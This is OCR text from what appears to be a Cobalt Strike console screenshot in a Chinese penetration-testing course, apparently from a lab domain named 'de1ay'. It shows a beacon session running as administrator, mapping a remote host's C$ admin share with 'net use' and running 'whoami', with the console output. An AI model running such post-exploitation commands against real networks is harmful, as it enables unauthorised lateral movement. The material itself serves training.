 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 41ms
日志X Beacon 10.10.10.80@4012 X
C$ C:\ 默认共享
IPC$ 远程 IPC
ADMIN$ C:\Windows 远程管理
命令成功完成。
mingyue beacon> net use e: \\10.10.10.10\c$
[-] net error: argument 'use' is not a net command
beacon> shell net use e: \\10.10.10.10\c$
[*] Tasked beacon to run: net use e: \\10.10.10.10\c$
[+] host called home, sent: 58 bytes
[+] received output:
命令成功完成。
beacon> whomai
[-] Unknown command: whomai
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
de1ay\administrator
[WEB] administrator */4012 last: 41ms
beacon>